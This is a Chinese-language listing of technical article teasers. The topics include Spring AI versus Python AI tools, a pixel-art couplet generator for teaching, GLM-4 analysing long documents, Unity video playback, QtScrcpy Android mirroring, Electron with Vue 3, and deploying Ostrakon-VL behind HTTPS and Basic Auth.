Spring AI vs Python生态:Java开发者如何构建高效AI工具链? 当Java开发者第一次踏入AI应用开发领域时,往往会面临一个灵魂拷问:是拥抱Python生态的LangChain/LlamaIndex,还是坚持Java技术栈选择Spring AI?这…...

像素皇城·灵蛇贺岁实战案例:高校AI课程中像素春联生成器教学项目设计
像素皇城灵蛇贺岁实战案例:高校AI课程中像素春联生成器教学项目设计 1. 项目背景与教学价值 在高校AI课程教学中,如何将传统文化与现代技术相结合,设计出既有教育意义又富有趣味性的实践项目,一直是教学设计的难点。"像素皇…...
中的技术路径拆解、时间节点校验与政策匹配度评分)
GLM-4-9B-Chat-1M惊艳效果:碳中和白皮书(120页)中的技术路径拆解、时间节点校验与政策匹配度评分
GLM-4-9B-Chat-1M惊艳效果:碳中和白皮书(120页)中的技术路径拆解、时间节点校验与政策匹配度评分 1. 项目背景与核心能力 今天要给大家展示一个让人眼前一亮的技术应用场景——用GLM-4-9B-Chat-1M这个本地部署的大模型,来深度分…...
)
从零开始:在Unity中完美实现视频播放功能的完整指南(附常见报错解决方案)
从零开始:在Unity中完美实现视频播放功能的完整指南(附常见报错解决方案) 在游戏开发中,视频播放功能的应用场景越来越广泛——从开场动画、过场剧情到UI背景,视频元素能为玩家带来更丰富的视听体验。Unity作为主流的…...

技术揭秘:QtScrcpy如何实现跨平台Android投屏与低延迟控制
技术揭秘:QtScrcpy如何实现跨平台Android投屏与低延迟控制 【免费下载链接】QtScrcpy Android实时投屏软件,此应用程序提供USB(或通过TCP/IP)连接的Android设备的显示和控制。它不需要任何root访问权限 项目地址: https://gitcode.com/barry-ran/QtScr…...

Electron + Vue 3 + Vite 桌面应用开发:从零到打包的实战指南
1. 为什么选择Electron Vue 3 Vite组合 如果你正在寻找一种既能快速开发又能保证性能的桌面应用解决方案,Electron Vue 3 Vite的组合绝对值得考虑。这个组合最大的优势在于开发体验的提升,特别是对于那些已经熟悉Vue生态的开发者来说。 Vite带来的开…...

Ostrakon-VL扫描终端部署:支持HTTPS与Basic Auth安全访问
Ostrakon-VL扫描终端部署:支持HTTPS与Basic Auth安全访问 1. 项目概述 Ostrakon-VL扫描终端是一款基于Ostrakon-VL-8B多模态大模型开发的Web交互应用,专为零售与餐饮行业场景优化设计。与传统工业级UI不同,该终端采用高饱和度的像素艺术风格…...